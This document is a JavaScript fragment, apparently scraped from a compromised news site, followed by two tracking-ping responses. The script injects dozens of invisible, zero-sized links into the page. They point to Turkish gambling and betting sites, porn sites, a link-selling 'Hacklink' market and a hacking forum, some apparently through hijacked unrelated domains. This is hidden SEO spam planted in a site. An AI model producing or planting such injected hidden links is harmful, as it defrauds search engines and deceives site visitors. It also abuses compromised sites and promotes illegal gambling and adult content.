    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.hansen-styling-parts.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Streameast");
    a.appendChild(linkText);
    a.title = "Streameast";
    a.href = "https://fondavela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot thailand");
    a.appendChild(linkText);
    a.title = "slot thailand";
    a.href = "https://www.gschneider.com/sustainability/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Totalsportek");
    a.appendChild(linkText);
    a.title = "Totalsportek";
    a.href = "https://lexiconentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonisabet");
    a.appendChild(linkText);
    a.title = "bonisabet";
    a.href = "https://alahlia.ae/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.infinite.co.bw/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hem.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren yeni siteler";
    a.href = "https://depolamadunyasi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sahabet giriş");
    a.appendChild(linkText);
    a.title = "Sahabet giriş";
    a.href = "https://x.com/Saha_online";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("porno izle");
    a.appendChild(linkText);
    a.title = "porno izle";
    a.href = "https://galicianet.com/desarrollo-web-coruna/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://titanbiotechltd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bparazit");
    a.appendChild(linkText);
    a.title = "bparazit";
    a.href = "https://bgoogle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bparazit");
    a.appendChild(linkText);
    a.title = "bparazit";
    a.href = "https://bgoogle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://informaticaorion.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aparazit");
    a.appendChild(linkText);
    a.title = "aparazit";
    a.href = "https://agoogle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nakitbahis");
    a.appendChild(linkText);
    a.title = "nakitbahis";
    a.href = "https://hagiangg.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://ilikeburping.tumblr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bparazit");
    a.appendChild(linkText);
    a.title = "bparazit";
    a.href = "https://bgoogle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "http://samosasingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://gordos.co.il/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E1%83%90%E1%83%A0%E1%83%A5%E1%83%98%E1%83%95%E1%83%98%3A%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=d&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fstatiebis-arqivi%2F2023%2F05%3Fday%3D19&y=&a=1&v=27&r=9377
body_size: 59
content:
WAU_r_d('3','xjacyakaba',1);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E1%83%90%E1%83%A0%E1%83%A5%E1%83%98%E1%83%95%E1%83%98%3A%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=c&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fstatiebis-arqivi%2F2023%2F05%3Fday%3D19&y=&a=0&d=7.343&v=27&r=4332
body_size: 59
content:
WAU_r_c('2','kcg9ils5mk',0);